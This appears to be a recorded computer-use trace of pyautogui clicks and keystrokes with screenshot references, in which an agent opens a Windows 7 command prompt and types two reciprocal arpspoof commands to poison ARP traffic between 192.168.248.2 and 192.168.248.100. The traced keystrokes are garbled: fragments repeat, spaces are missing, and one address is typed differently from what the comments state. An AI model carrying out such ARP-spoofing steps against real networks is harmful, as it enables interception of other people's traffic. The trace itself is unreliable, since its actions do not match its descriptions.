
# Bring up the Windows 7 Start menu and choose Command Prompt from the program list
pyautogui.click(9, 555)

pyautogui.click(53, 303)

# Prepare 'arpspoof -i eth6 -t 192.168.248.2 192.168.248.100' at the prompt without running it
pyautogui.write('ar')

pyautogui.write('ps')

pyautogui.write('poof -i eth')

pyautogui.write('pspoof')

pyautogui.write('-i eth6')

pyautogui.write('-t')

pyautogui.write('192.168.')

pyautogui.write('248.2 19')

pyautogui.write('2.168.248.')

pyautogui.write('100')

# Prepare the reverse 'arpspoof -i eth6 -t 192.168.248.100 192.168.248.2' in the second terminal
pyautogui.write('a')

pyautogui.write('rpspoof')

pyautogui.write('-i eth')

pyautogui.write('6')

pyautogui.write('-t 192.168')

pyautogui.write('148')

pyautogui.write('100 192.168.248.2')
